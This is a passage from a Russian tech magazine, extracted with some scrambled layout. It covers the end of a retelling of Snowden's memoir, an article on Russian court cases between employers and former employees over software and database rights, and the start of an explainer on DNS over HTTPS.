Сноуден притворился, что использует их для проверки совместимости своей программы Heartbeat с более старыми машинами - на случай, если менее продвинутое агентство захочет внедрить ее у себя. Когда он с огромным системным блоком в руках попался на глаза начальству, ему удалось просто отшутиться.

На эти компьютеры он сумел скопировать файлы, собранные программой Heartbeat, отобрать из них наиболее важные и скопировать этот архив на карты памяти mini- и micro-SD. Запись одной карты занимала часов восемь -Сноуден снова работал в ночные смены. Никогда еще ожидание конца копирования не было таким мучительным, вспоминает он.

После Сноуден выносил карты памяти с базы, пряча их в кубике Рубика. Он подарил несколько кубиков коллегам, чтобы все привыкли к виду этой игрушки, а также специально вертел кубик в руках, болтая с охранниками, чтобы те запомнили его как парня с кубиком Рубика. А дома его ждала нервная бессонница и долгая возня с шифрованием.

Шифрование стало новой страстью Сноудена. Он знал, что только длинный ключ шифрования дает гарантию секретности, которую не могут дать стены с колючей проволокой, охранники и прочие меры безопасности. Пока у него еще было немного времени, он организовал в столице Гавайев Гонолулу криптовечеринку - открытую для широкой публики лекцию по вопросам безопасности в интернете. А свои собственные данные он зашифровал с применением множественных zero-knowledge keys.

## Фактор человечности

Напоследок Сноуден решил, что должен лично увидеть, как работают операторы системы глобальной слежки. Он попал в новый офис АНБ на Гавайях, еще не до конца достроенный, куда планировалось посадить правительственных хакеров из подразделения Tailored Access Operations и отдел National Threat Operations Center, перед которым стояла задача разрабатывать меры защиты от коллег из других стран. Оба отдела должны были работать с программой XKEYSCORE, на которую Сноуден и желал взглянуть.

Со времен Женевы Сноуден не занимался никакой настоящей шпионской деятельностью - он только изучал крупные системы и читал документы. Но здесь ему пришлось выступить в роли аналитика - то есть непосредственно наблюдать за живыми людьми. Программа работала с различными идентификаторами: IP-адресом, номером телефона или физическим адресом - и показывала, что человек с этим идентификатором делал в сети. Письма, история браузера, активность в социальных сетях...

При этом контроль за операторами системы практически отсутствовал. Достаточно было сформулировать свой запрос в систему в служебном формате, а не обычным текстом — и можно было шпионить за политиками и бизнесменами по всему миру. Но коллеги Сноудена предпочитали другие развлечения, которые они называли LOVEINT (по аналогии с HUMINT и SIGINT). То есть слежку за своими бывшими подружками (а также нынешними подружками и просто приглянувшимися им случайными женщинами). А если кто-то во время работы натыкался на чужие интимные фотографии, хорошим тоном считалось показывать их коллегам.

![](_page_29_Figure_28.jpeg)

«Уникальные данные, выходящие за пределы пользовательской активности из полноохватного потока переднего края», или мастерство обтекаемых формулировок

Но окончательно добил Сноудена маленький эпизод, случившийся, когда он наблюдал за активностью инженера из Индонезии, вся подозрительность которого заключалась в том, что он отправил резюме на вакансию в иранском университете. С того момента АНБ следило за ним, и Сноуден изучал его досье. В досье были фотографии и видео (вероятно, запись видеозвонка или перехват картинки с веб-камеры), где ученый занимался за компьютером, держа на коленях маленького ребенка. Ребенок не сидел спокойно, возился, играл и заглянул прямо в камеру. После этого эпизода Сноуден понял: он увидел все, что хотел.

## ВЕЛИКИЙ ПОБЕГ

Все было готово для передачи файлов журналистам. Оставалось только решить, что делать с последствиями этой передачи - Сноуден ни на секунду не сомневался, что его очень быстро найдут. Он знал, что некоторые из файлов в его архиве содержали метаданные, которые привели бы расследование прямо к нему. А расследование гарантировало долгий тюремный срок в крайне суровой тюрьме. В лучшем случае.

Так что надо было бежать из страны. Он перебирал варианты и не находил их. В Европе власти пошли бы на уступки американцам. В Латинской Америке или Африке спецслужбы смогли бы провести тайную операцию. Побег в Китай, Россию или на Ближний Восток автоматически выставил бы его перед публикой пособником врагов Америки.

Он выбрал Гонконг, надеясь на своеобразный статус этой территории между Китаем и западным миром, где ни одна спецслужба не рискнет поднимать много шума.

Он зазвал свою мать в гости на Гавайи, к Линдси — чтобы они поддерживали друг друга. Он собрал свой скудный багаж, в который входили четыре ноутбука — для обычных дел, для безопасной связи, пустышку, на котором ничего не было, и компьютер, который он никогда не подключал к интернету.

Сноуден отпросился с работы, сославшись на обострение своих проблем со здоровьем. Он оставил свой смартфон на кухне вместе с запиской для Линдси — мол, срочная командировка, не знаю, когда вернусь. Подписал ее своим прозвищем, дописал слова любви - и поехал в аэропорт. Там он за наличные купил билет на ближайший самолет в Токио, где так же за наличные сел на рейс до Гонконга.

## Залечь на дно в Гонконге

В Гонконге Сноуден заселился в отель и повесил на двери номера табличку «Не беспокоить». Ему оставалось только ждать, кто доберется до него первым — журналисты или агенты разведки. В Гонконг он прибыл 20 мая, но журналистов пришлось ждать до 2 июня. Он назначил им встречу в углу ресторана при отеле и сказал, что будет держать в руках кубик Рубика.

![](_page_29_Picture_39.jpeg)

Герой статьи и его верный товарищ

Журналисты, по их словам, ожидали увидеть перед собой смертельно больного ветерана разведки, курящего одну сигарету за другой. Сложно представить, что у такого молодого парня в руках может оказаться подобный архив документов — и такая готовность сломать свою успешную, обеспеченную ЖИЗНЬ.

Сам Сноуден ужасно нервничал, когда на него наставили камеру. Он привык держаться в тени - а тут на него собирался смотреть весь мир. Он переживал обо всем на свете, включая бардак в номере. Но вот оно, видео с самого первого дня их встречи, - и по нему совсем незаметно, какая буря бушевала в душе Сноудена.

![](_page_29_Picture_43.jpeg)

Впрочем, никакие душевные волнения не могли сравниться с тем штормом, который поднялся в мире после публикации разоблачительных статей. Сноуден не побоялся выступить со своим заявлением, не скрывая лица, и понимал возможные последствия таких действий - но плана на жизнь после разоблачения у него не было. Он слишком много думал о том, как дожить до этого момента и не проколоться, и слишком опасался, что этого может так и не случиться.

Зато никто не мог обвинить его в сотрудничестве с иностранными разведками, потому что он не просил убежища ни в какой стране. Так что его бывшим работодателям приходилось искать другие способы дискредитировать разоблачителя. Идейное несогласие не входило в их кругозор - профессиональный цинизм разведчиков приравнивает идеализм к идиотизму, но человек, который обвел вокруг пальца могущественную спецслужбу, явно не мог быть идиотом. Система пыталась осмыслить произошедшее в своих терминах, найти корыстную мотивацию - и не могла.

![](_page_29_Picture_46.jpeg)

А Сноуден тем временем покинул отель через один из запасных выходов и скрывался в бедных кварталах, среди беженцев. Журналисты познакомили его с местными юристами, решившими взяться за его дело, - и у них оказались неожиданные и весьма полезные знакомства. Привыкший к вполне обеспеченной жизни Сноуден был поражен и растроган тем, как бедные люди с готовностью безвозмездно делили с ним свои чрезвычайно скромные ресурсы и жилье, более тесное, чем его бывший номер в отеле.

Видеообращение Сноудена вышло 9 июня, а к 14 июня правительство США уже вменило ему обвинения в шпионаже. 21 июня - в день рождения Сноудена — они разослали запросы на его экстрадицию. Юристы Сноудена с горечью сообщили ему о том, что ООН не может признать его беженцем, власти Гонконга отказались с ними сотрудничать и дали понять, что Сноудену здесь не рады.

Он стер все данные со своих компьютеров и уничтожил криптографические ключи — дело было сделано, и можно было избавиться от лишних свидетельств. Нужно было думать, куда направиться дальше и кто может ему ПОМОЧЬ.

## Кто поможет изгою?

Никто из официальных лиц помочь Сноудену не мог — все слишком боялись гнева США. От Исландии до Индии максимум, на что можно было рассчитывать, — это неофициальный совет «ради вашего же блага не въезжайте на нашу территорию». Робкая надежда была лишь на Эквадор — маленькая латиноамериканская страна уже укрывала в своем посольстве Джулиана Ассанжа, а ее президенту уже доводилось идти против США и бороться с сетью влияния американских спецслужб в регионе.

С получением убежища в Эквадоре Сноудену собиралась помочь Сара Харрисон, редактор сайта WikiLeaks, у которой к тому же были родственники-юристы в Гонконге. С Джулианом Ассанжем Сноуден только переписывался, и не очень долго - в чем-то у них образовались разногласия, и характер Ассанжа казался Сноудену тяжелым и неконструктивным. Но Сара Харрисон могла помочь и словом, и делом, и Сноуден не собирался отказываться от помощи. Она связалась с эквадорским консулом в Лондоне, Фиделем Нарваэсом, и тот под свою ответственность выписал Сноудену специальный паспорт ООН, который должен был помочь ему добраться до Эквадора.

Прямого рейса из Гонконга до столицы Эквадора Кито не существует. Нужно было лететь с несколькими пересадками — через Москву, Гавану и Каракас. Любые другие маршруты вели через воздушное пространство союзников НАТО, что было чревато крупными неприятностями.

В аэропорту Сара не отходила от Сноудена ни на шаг. Она говорила, что делает это не ради его защиты, — никто не смог бы его защитить. Но наличие профессионального и неотступного свидетеля могло немного затруднить вмешательство — и в итоге 23 июня они приземлились в Шереметьеве.

Разумеется, их там ждали. Разумеется, Сара не оставила Сноудена — их вместе провели на встречу с представителями ФСБ. Они пытались убедить Сноудена посотрудничать с ними, но он с самого начала знал, что речь зайдет об этом, и отказывался. Тогда они выложили карты на стол: пока самолет со Сноуденом летел из Гонконга в Москву, американский Госдепартамент отозвал его паспорт. Вольно или невольно, но именно американское правительство вынудило Сноудена остаться в России — уехать он не мог.

![](_page_29_Picture_57.jpeg)

Переполох в Шереметьеве

Больше месяца он сидел в Шереметьеве, осаждаемый журналистами. Это создавало всем массу неудобств и даже вызвало дополнительный международный скандал — самолет президента Боливии Эво Моралеса, прилетавшего в Москву на конференцию по вопросам экспорта газа, на обратном пути был принудительно посажен в Австрии, поскольку американцы подозревали, что Сноуден может быть на борту. Но его там не было. В конце концов российские власти выписали Сноудену разрешение на временное пребывание в России.

## Разлука и встреча

Тем временем в Америке думала, что же ей делать, Линдси. Сноуден приводит отрывки из ее дневника за июнь и июль, из которых становится понятно, что она узнала о произошедшем только 9 июня - когда Сноуден опубликовал свое видеообращение. Все это время она нервничала и переживала, а ее уже осаждали агенты АНБ, которые сначала искали пропавшего сотрудника и не могли ей ничего предъявить, но отчаянно упрашивали посотрудничать с ними добровольно.

У Линдси была лучшая подруга Сандра. Мать Сандры Эйлин обладала несгибаемым характером, а также некоторыми связями среди местных политиков в районе города Сан-Диего. Решив, что будет защищать Линдси от назойливых агентов, она не только нашла ей юриста, но и рассказала девушке Сноудена, как пользоваться одноразовыми телефонами, лихо водила машину, пытаясь уйти от следующих за ними черных джипов, и убедила Линдси снять со своих банковских счетов все деньги. Эйлин говорила, что всему этому ее научил трудный развод.

Агенты допрашивали Линдси и пытались узнать, не скрыт ли в их переписке со Сноуденом какой-нибудь код. Они ходили за ней даже в магазин одежды и убеждали, что делают все это ради ее же безопасности. В новостях и в интернете о ней распространяли грязные сплетни. Но компания подруг и матери Сноудена помогала ей держаться, и советы Эйлин оказались достаточно хороши, чтобы пресса потеряла ее из виду.

Зимой 2014 года Линдси прилетела к Сноудену в Москву. Сноуден ждал этой встречи с тревогой - он переживал, что плохо поступил с Линдси, и думал, что когда она его встретит, то надает ему пощечин. Но вместо этого она осталась с ним в Москве и стала вытаскивать его из квартиры на прогулки. Она выучила русский язык даже лучше, чем Сноуден. В 2017 году они поженились в московском ЗАГСе.

## ПОСЛЕ БАЛА

Что же было потом? И каковы оказались итоги разоблачений Сноудена? Если тебе кажется, что ничего не изменилось, то это не так - и вот примеры.

- На волне публичного возмущения корпорации стали внедрять в свои продукты хоть какое-то, но шифрование. Пока разведка давила на них втайне, они были вынуждены подчиняться, но, когда у них появилась возможность опереться на публичное мнение, им стало легче противостоять невыгодным для себя условиям.
- В интернете выросло число сайтов, использующих HTTPS вместо незащищенного НТТР, и в 2016 году зашифрованного трафика наконец-то стало больше, чем незашифрованного.
- В Европе приняли закон GDPR.

Иными словами, люди действительно стали чаще задумываться о своей приватности. А с ростом интереса и спроса на такие технологии растет и предложение.

Сноуден возглавил некоммерческую организацию Freedom of the Press Foundation, в которой работает вместе с журналистами, поведавшими миру его историю, и многими другими достойными людьми. Они поддерживают независимую журналистику, помогают другим разоблачителям и разрабатывают технические средства, облегчающие подобную деятельность. Например, разработанная ими программа SecureDrop пользуется популярностью у многих новостных агентств и дает возможность передать информацию, сохраняя анонимность отправителя.

Но, как мы все прекрасно знаем, проблема приватности и сбора данных в интернете не уходит в прошлое, а лишь становится актуальнее с каждым днем. Те средства, что когда-то были доступны лишь разведывательным агентствам, ныне используются корпорациями - которые вдобавок ко всем недостаткам разведок еще и движимы жаждой наживы. Нас окружают многочисленные огромные системы, которые не только собирают о нас информацию, но и принимают на ее основе какие-то решения. И когда эти системы ошибаются - или наоборот, когда они работают с бесчеловечной точностью, слепо повинуясь любым заложенным в них правилам, — последствия ложатся не на систему, а на нас, обычных людей.

Однако пример Эдварда Сноудена показывает, что человек может противостоять системе. Что высокие идеалы можно сочетать с высочайшим профессионализмом. Что в мире по-прежнему есть место старомодной хакерской романтике. Информация хочет быть свободной. Сигнал не остановить. «Майор поскользнется, майор упадет».

Вот о чем его книга. О том, что Системы окружают нас повсюду. О том, что они уязвимы и нуждаются в людях, добросовестно делающих свое дело. О том, что необходимо задаваться философскими вопросами и точно так же необходимо разбираться в технических подробностях. И все это пригодится тебе, если придется выбирать, какое место в какой системе занимать.

Пусть эта статья и книга Сноудена помогут тебе сделать правильный выбор. $$ 

## КОРПОРАТИВНЫЙ КОПИРАТ

![](_page_30_Picture_2.jpeg)

![](_page_30_Picture_3.jpeg)

![](_page_30_Picture_4.jpeg)

![](_page_30_Picture_5.jpeg)

![](_page_30_Picture_6.jpeg)

## О КОНФЛИКТАХ МЕЖДУ РАБОТОДАТЕЛЯМИ И СОТРУДНИКАМИ ПО ИСКЛЮЧИТЕЛЬНЫМ ПРАВАМ

![](_page_30_Picture_9.jpeg)

Рыба ищет, где глубже, а человек — где лучше платят и предлагают более привлекательные условия труда. Программисты часто меняют компанию‐нанимателя и порой уносят с собой из старого офиса не только авторучку или любимую кружку с корпоративной символикой, но также кое‐какие собственные наработки, что не может не вызвать недовольства их быв‐ ших руководителей. Иногда это становится причиной судебных разбирательств и даже уголовного преследования бывших сот‐ рудников. О правовых аспектах подобных инцидентов — сегодняшняя статья.

Как мы знаем из [СМИ](https://www.cnews.ru/news/top/2019-09-25_vozbuzhdeno_ugolovnoe_delo), между компаниями «АльтЭль» и «НумаТех» произошел конфликт. Суть его такова: бывшие сотрудники «АльтЭль» во главе с бывшим генеральным директором этой же компании создали «НумаТех» и (по версии представителей «АльтЭль») под видом программных продуктов собственной разработки оформили в Роспатенте государственную регистрацию на программное обеспечение «АльтЭль».

## **ВВЕДЕНИЕ**

С деталями этого разбирательства более под‐ робно можно ознакомиться [здесь](https://base.garant.ru/71814896/), а детали, касающиеся ноу-хау в целом, изложены в этой [статье](http://dorotenko.pro/know-how/).

Возбуждение уголовного дела в России по такой статье УК - явление относительно редкое, а по части нарушения авторских прав на принадлежащий работодателю программный код и подавно (в этом контексте не берем во внимание дела, связанные с нелегальной раздачей софта на торрент‐трекерах и подобным). Так что стоит следить за новостями по это‐ му спору, а пока давай немного поговорим о том, что вообще представляет собой нарушение прав работодателя на программный код, какие были релевантные судебные (не уголовные) дела, связанные с софтом, базами данных, и на что в подобных случаях стоит обращать внимание.

Такие конфликты возникают довольно часто, и думаю, каждый назовет два‐три подобных примера из собственного опыта либо опыта близких зна‐ комых. Порой такие конфликты заходят дальше взаимных претензий и перемещаются в судебную плоскость. Предлагаю ознакомиться с рядом случаев, где споры решались как раз в суде.

Это далеко не первый случай в России, когда две организации конфлик‐ туют из-за трудовой деятельности бывших сотрудников одной из них, перешедших в другую: вспомним, например, судебный спор между НПЦ маг‐ нитной гидродинамики и ООО «УНИМЕТ», в котором НПЦ пытался привлечь к ответственности компанию за деятельность ее гендиректора Е. А. Павлова, ранее работавшего в Центре руководителем проектов. Экс‐руководитель (по мнению НПЦ) нарушил права Центра на секреты производства (ноу‐хау).

![](_page_30_Picture_13.jpeg)

## INFO

В 2010 году ООО «Сенал» подало в суд на своего бывшего работника. Сотрудник (Б. О.) разработал программное обеспечение АИИС КУЭ и веб‐при‐ ложение АИИС КУЭ. 4 июня 2010 года он был уволен по собственному желанию. В связи с увольнением ему поступило распоряжение передать свои разработки, сопроводительную документацию и исходные коды созданных им служебных программных продуктов. Исходные коды и полная сопроводитель‐ ная документация переданы не были — как сообщил Б. О., он их удалил и отформатировал диск на своем рабочем компьютере случайно, но писать объяснительную записку по этому поводу отказался.

Больше всего обращает на себя внимание в этом споре то, что конфликт пов‐ лек за собой возбуждение уголовного дела по ч. 1 ст. [146](http://www.consultant.ru/document/cons_doc_LAW_10699/b683408102681707f2702cff05f0a3025daab7ab/) УК РФ, а вот это уже серьезно.

Суд также принял в качестве доказательства акт экспертизы жесткого дис‐ ка, составленный специальной комиссией для расследования факта исчезно‐ вения с персонального компьютера Б. О. исходных кодов и сопроводитель‐ ной документации созданного им ПО. Согласно акту, этот винчестер был раз‐ бит на три раздела (на первом стояла Windows; два других не имели фай‐ ловой системы, что не позволяло получить прямой доступ к файлам и папкам пользователя). Для получения файлов с разделов 2 и 3 было необходимо воспользоваться сторонним ПО для восстановления данных.

Суд, принимая во внимание специфику удаления программы с компьюте‐ ра в целом, специальные познания Б. О. в этой области и предпринятые им действия (установка последней даты использования программного продукта без указаний на это работодателя), пришел к выводу об умышленном при‐ чинении Б. О. ущерба ООО «Сенал». Размер ущерба (179 тысяч рублей) был рассчитан исходя из объема работ, связанных с созданием программы. Суд обязал бывшего сотрудника возместить ООО «Сенал» такой ущерб.

## «1С:Предприятие»

## **КОНФЛИКТЫ ИЗ-ЗА ПРОГРАММНОГО КОДА**

Суд установил, что в июле 2011 года гражданин из своего дома неп‐ равомерно зашел на сервер своего работодателя. Затем он удалил оттуда программу «1С:Предприятие», а также базы данных бухгалтерского учета за период с 2007 по 2011 год. В результате такие данные на серверах трех подразделений холдинговой компании из другого города были уничтожены.

## **АИ ИС КУЭ**

Одним из соавторов OpenSky-2 оказался некий гражданин С. А. Сорокин, работавший в тот период в РИВЦ «Пулково». Примечательно, что впоследствии он перешел работать в компанию «Аэронавигатор», где стал одним из авторов программы Meridian. РИВЦ «Пулково» ситуация с Meridian не понравилась, и Центр подал [иск](http://kad.arbitr.ru/Card/cc43b0ea-9302-4bc6-8362-d473e4ca46ba) к «Аэронавигатору» со следующими требованиями:

- признать нарушающими исключительное право истца на программу Open-Sky‐2 действия ответчика по использованию исходного текста модуля Alerts в составе программы Meridian, а также предоставление исходного текста Alerts в Роспатент;
- взыскать 5 миллионов рублей компенсации;
- аннулировать свидетельство о государственной регистрации программы Meridian.

Согласно заключению эксперта, при анализе фрагментов исходных кодов программных продуктов OpenSky-2 и Meridian было установлено различие (две строки) в наименовании ветки реестра, использующейся для хранения настроек, определяющих методы функционирования программы. В результате исследования исходных кодов OpenSky‐2 и Meridian установлено, что программа Meridian полностью идентична OpenSky-2.

15 июля 2010 года программное обеспечение АИИС КУЭ, разработанное Б. О., перестало нормально функционировать. Проверка причин выяснила: программа работает только до 14.06.2010, поскольку ее создатель намерен‐ но сделал так, чтобы после этой даты продукт перестал выполнять свою основную функцию.

Суд признал, что исключительное право на указанное ПО действительно принадлежит ООО «Сенал» как работодателю ответчика.

В итоге суд признал действия ответчика (включившего исходный текст модуля Alerts в состав программы Meridian и предоставившего его исходный текст в Роспатент) нарушением интеллектуальных прав РИВЦ «Пулково» с назначением выплаты компенсации в размере 500 тысяч рублей в пользу истца.

ООО «Аурит» принадлежали права на программный комплекс для автомати‐ зации аптечных предприятий «Аптека‐Урал». Другая компания — ООО «Кварт» — обладала исключительным правом на систему для автоматизации фармацевтических предприятий QuartFarm. Обе эти компьютерные прог‐ раммы были зарегистрированы в государственном реестре программ для ЭВМ. Соавторами QuartFarm значились М. А. Коркунов, М. В. Фёдоров и П. А. Разбойников — бывшие работники ООО «Аурит».

Суд признал факт нарушения исключительных прав ООО «Аурит», запретив распространять и использовать QuartFarm, признав недействительной государственную регистрацию этой программы и постановив выплатить ком‐ пенсацию в размере 500 тысяч рублей.

![](_page_30_Picture_45.jpeg)

С помощью демоверсий программ GetDataBack, EasyRecovery и R‐Studio Network Edition жесткий диск был просканирован, и на нем обнаружились ссылки на необходимые файлы. Это позволило предположить, что файлы ранее хранились на компьютере, а затем были с него удалены, восстанов‐ ление файлов невозможно.

На основании материалов дела и имевшихся доказательств суд установил: база данных маршрутов wikiroutes.info — это база данных по смыслу п. 2 ст. 1260 ГК РФ, а [доказательств](http://www.consultant.ru/document/cons_doc_LAW_64629/26eaf5de7ca59025f4388fe2980d3dd03dd5e775/) наличия у ответчика лицензии, договора или иного разрешения правообладателя на использование спорной базы по транспортным маршрутам не было представлено.

9 апреля 2012 года Заводский районный суд г. Кемерово вынес приговор, по которому обвиняемый был признан виновным по ч. 1 ст. 272 УК РФ «Неп-. равомерный доступ к [компьютерной](https://xakep.ru/2017/01/12/lawyer-answers-hacker-responsibility-howto/#toc04.) информации»

В итоге суд вынес решение прекратить незаконное использование Цукано вым базы данных «Маршруты wikiroutes.info», а также обязал его вып‐ латить истцу 100 тысяч рублей компенсации за нарушение прав на эту базу данных.

Решение суда: наказание в виде шести месяцев исправительных работ условно с испытательным сроком шесть месяцев.

Один из сотрудников компании «Спиракс-Сарко Инжиниринг» во время работы в ней узнал ноу-хау пароконденсатных систем. Потом он уволился, учредил свою компанию, стал продавать продукт на основе этого секрета производства, опубликовал на сайте своей компании чертежи. Компания «Спиракс‐Сарко Инжиниринг» посчитала, что этот товарищ нарушил ее права на ноу‐хау, и подала на него в суд.

Однако суд вынес решение в пользу сотрудника. Причина следующая: хотя компания и ввела режим коммерческой тайны у себя на предприятии, под‐ готовила нужные локальные нормативные акты, но в составе конфиденциаль‐ ных сведений отсутствовали названия агрегатов и чертежей (в том числе и тех, что были опубликованы бывшим сотрудником на сайте своей компании). Поэтому истец не смог доказать, что секрет пароконденсатных систем был коммерческой тайной. А при отсутствии доказательства сотрудник не считается нарушившим права компании на объекты такой тайны.

## **OpenSky-2 и Meridian**

В Региональном информационно‐вычислительном центре «Пулково» была разработана компьютерная программа OpenSky‐2. Частью этой программы был модуль Alerts. Другая компания — ООО «Аэронавигатор» — правооб‐ ладатель программы Meridian. Обе компании получили свидетельства о государственной регистрации своих программ для ЭВМ.

На основе приведенных мною примеров, да и других конфликтов, оставшихся за рамками статьи, можно сделать следующие наблюдения и выводы.

Была назначена судебная экспертиза, чтобы определить степень иден‐ тичности фрагментов исходных кодов программ OpenSky‐2 и Meridian.

- 1. Часто конфликты обусловлены тем, что работники не очень хорошо разбираются, какие из результатов их работы считаются служебными произведениями, исключительное право на которые принадлежит работодателю.
- 2. Разберись, что будет твоей личной интеллектуальной собственностью, а что из результатов твоего труда принадлежит работодателю. Это даст понимание, что можно использовать на другой работе или в личных про‐ ектах.
- 3. Узнай у работо дателя, что является секретом производства (ноу‐хау), на какие объекты на предприятии распространяется режим коммерческой тайны.
- 4. Если самостоятельно все разузнать не удалось, а получить разъяснения от работодателя тоже не вариант (либо его пояснения вызывают сомнения), то стоит обратиться к профильному юристу, чтобы он помог тебе разобраться в собственных правах и возможных последствиях действий.

В России и за рубежом много примеров, когда работодатели успешно прив‐ лекали к ответственности своих бывших сотрудников за нарушение ими прав на свою интеллектуальную собственность. Есть и примеры, когда конфликты сопровождались уголовным расследованием с назначением виновным наказания. Имей это в виду, особенно если ты планируешь осложнить жизнь своему любимому работодателю при уходе и тем самым «отблагодарить» его за все былые заслуги. <sup>32</sup>

## **«Аптека‑Урал» и QuartFarm**

ООО «Аурит» посчитало, что программа QuartFarm — это переработанная версия их собственной программы «Аптека‐Урал». Поскольку между компани‐ ями не было никаких договорных отношений по использованию «Апте‐ ки‐Урал» для подобных целей, ООО «Аурит» подало иск в суд на ООО «Кварт».

В этом деле также не обошлось без судебной экспертизы, результатом которой был следующий вывод: программа QuartFarm не тождественна прог‐ рамме «Аптека-Урал», но программа QuartFarm — результат переработки «Аптеки‐Урал».

## INFO

Более полную подборку примеров судебных раз‐ бирательств в России в отношении софта можно найти, например, [здесь](http://dorotenko.pro/court-cases-software).

## **КОНФЛИКТЫ ИЗ-ЗА БАЗ ДАННЫХ И НОУ-ХАУ**

До судов доходят и споры о неправомерном использовании баз данных. Один из таких примеров я приведу ниже.

## **База данных маршрутов wikiroutes.info**

ООО «Викирутс» в 2016 году стало правообладателем базы данных маршру‐ тов wikiroutes.info. А гражданин А. Е. Цуканов обладал исключительным пра‐ вом на базу данных «Расписание общественного транспорта GoOnBas.ru» (дата государственной регистрации в реестре баз данных 4 апре‐ ля 2018 года).

ООО «Викирутс», полагая, что Цуканов несанкционированно извлек копию базы данных маршрутов wikiroutes.info и использовал ее для распространения информации о движении транспорта на своем сайте с целью получения при‐ были, подало на него в суд.

На помощь суду снова пришли эксперты. Согласно выводам экспертизы, база данных, используемая на сайте [https://goonbus.ru](https://goonbus.ru/), и база данных с сайта [https://wikiroutes.info](https://wikiroutes.info/) по типу визуального представления информации (многоуровневые списки), наполнению (характеристики маршрутов, последовательность изложения данных) схожи до степени смешения, так как первая упомянутая база является переработкой второй.

Также Цуканов не представил убедительных доказательств того, что све‐ дения о маршрутах для наполнения своей базы он получил из иных источников, помимо [https://wikiroutes.info.](https://wikiroutes.info/)

Ноу‐хау (или, другими словами, секрет производства) — самостоятельный объект авторских прав, который тесно связан с режимом коммерческой тай‐ ны. Несмотря на то что следующий пример не про программный код или базу данных, в теории и то и другое вполне может быть секретом производства. Подобных судебных дел много, предлагаю обратить внимание на одно из них.

## **Пароконденсатные системы**

## **ИНЫЕ КОНФЛИКТЫ**

Понятно, что в рамках одной статьи не охватить всех судебных разбирательств и иных конфликтов, пускай и не дошедших до суда (тем более если мы говорим не только о российских реалиях). Но если тебе интересна эта тема и хочется узнать больше деталей, рекомендую потратить свое время на изучение следующих историй.

- ным автомобилям. • Суд по иску Waymo к Uber в отношении [коммерческой](https://www.cnbc.com/2018/02/09/uber-waymo-lawsuit-settlement.html) тайны по беспилот‐
- . ковой системы «Яндекса» • Суд по уголовному делу в отношении исходного кода и алгоритмов поис-
- . Каном Гао (Kang Gao) о краже [конфиденциальной](https://www.forbes.com/sites/nathanvardi/2014/02/21/two-sigma-hedge-fund-has-twice-accused-chinese-nationals-of-stealing-quant-secrets/#33cb9cc57f4a) информации  $\cdot$  Суд между компанией Two Sigma Investments и ее бывшим сотрудником
- . печения • Cуд между Microsoft и бывшим главным архитектором [программного](https://www.securitylab.ru/news/450654.php) обес‐
- Суд [по претензиям](https://fomag.ru/news/russkiy-programmist-protiv-goldman-sachs-boy-prodolzhaetsya/) Goldman Sachs к своему бывшему сотруднику.
- Солюшнс», созданной бывшими сотрудниками ЛК. • Cуд между «Лабораторией Касперского» и компанией [«Киберсекьюрити](https://www.kommersant.ru/doc/3962483)
- Суд по иску Tesla к бывшему сотруднику Гуанчжи Цао (Guangzhi Cao).
- Cуд по иску Мамичева к своему [работодателю Veeam Software.](https://vc.ru/legal/71598-eks-sotrudnik-veeam-software-otsudil-u-byvshego-rabotodatelya-23-mln-rubley-za-narushenie-avtorskih-prav-na-prilozhenie)
- тории Касперского». • Уголовное дело за [неправомерное](https://www.rbc.ru/technology_and_media/28/02/2018/5a9681579a79470a50cfb405) раскрытие исходного кода «Лабора-
- раммного кода компании. • Обвинения NSO Group к своему бывшему сотруднику о хищении им прог-
- сотрудниками «Аскона». • [Конфликт между](https://www.cnews.ru/news/top/askon_i_ego_byvshie_sotrudniki_hotyat) «Асконом» и компанией SDI Solution, созданной бывшими

## **НАБЛЮДЕНИЯ И ВЫВОДЫ**

# ПЛУБОКИЙ BU DOH

![](_page_31_Picture_2.jpeg)

zinik.alexander@gmail.com

РАЗБИРАЕМСЯ, КАК РАБОТАЕТ DNS OVER HTTPS V KOMY (HE) ВЫГОДНО ЕГО ВНЕДРЕНИЕ

Компании Mozilla и Google вкладывают много сил во внедрение технологии DoH (DNS поверх HTTPS), обещая пользователям повышение безопасности и приватности. В Firefox она уже включена по умолчанию, в Chrome ее будут тестировать в версии 79, и даже в Microsoft обещают внедрить ее в Windows. Но при этом технологию многие критикуют, a Mozilla за свои старания получила номинацию на звание «интернет-злодея года». Давай разберемся в нюансах этой истории.

## ШАТКАЯ СКРЕПА DNS

Для порядка и связности изложения кратко вспомним основные понятия. Система доменных имен DNS — одна из технологий, лежащих в самой основе современного интернета. С ее помощью соотносятся числовые IP-адреса и более удобные для человека доменные имена. Она построена по принципу иерархического взаимодействия DNS-серверов.

Важный момент: разрабатывалась эта система еще в 1983 году, и поэтому у нее есть некоторые проблемы с безопасностью. Ведь интернет тогда, как известно, был сетью, которая связывала американские научные и военные учреждения, и подключать к ней кого попало не планировалось.

![](_page_31_Figure_9.jpeg)

Если вкратце, то корень проблемы в том, что базовая система DNS принимает и передает любые запросы, поступающие в нее. Как во многих других решениях, которые появились на заре интернета, защиты от злонамеренного использования здесь нет. В те времена считалось, что главное - это простота и масштабируемость.

В результате появились разные методы атак на DNS-серверы (например, отравление кеша DNS или перехват DNS). Результат таких атак — перенаправление клиентских браузеров куда-то, куда пользователи попадать не собирались.

Для борьбы с этими бедами Инженерный совет интернета разработал набор расширений DNSSEC, который добавил к DNS-запросам подпись-аутентификацию на основе криптографии с открытым ключом. Но разрабатывался этот набор расширений очень долго. Проблема стала очевидной еще в начале девяностых, направление работы над проблемой определили к 1993 году, первую версию DNSSEC подготовили к 1997 году, попытались внедрить, стали вносить изменения... В общем, к 2005 году была создана версия, подходящая для широкомасштабного использования, и ее начали внедрять, распространяя по зонам интернета и DNS-серверам цепочку ключей доверия. Внедряли тоже долго например, только к марту 2011 года была подписана зона .com.

![](_page_31_Picture_13.jpeg)

## **INFO**

Если хочешь подробнее разобраться, от каких угроз DNSSEC должен был защитить DNS, то можешь почитать доклад об анализе угроз того Инженерного совета самого интернета от 2004 года. Как пишут его авторы, спустя десять лет после начала работ настало время отчитаться о том, с какими проблемами и как именно мы собираемся бороться.

Ho DNSSEC решает только часть проблемы — он гарантирует аутентичность и целостность данных, но не их приватность. В борьбе за эту цель логичным средством выступает шифрование. Вопрос в том, как именно его реализовать.

## ВАРИАНТЫ ШИФРОВАНИЯ

Несколько групп разработчиков предложили свои варианты технологических решений. Среди них есть те, которые используют оригинальные способы шифрования, например DNSCrypt или DNSCurve, в котором применяется шифрование с использованием эллиптических кривых. Но решения, оказавшиеся в итоге более популярными, опираются на широко распространенный протокол безопасности TLS. Такими решениями являются DoT (DNS over TLS) и DoH, основной предмет этой статьи.

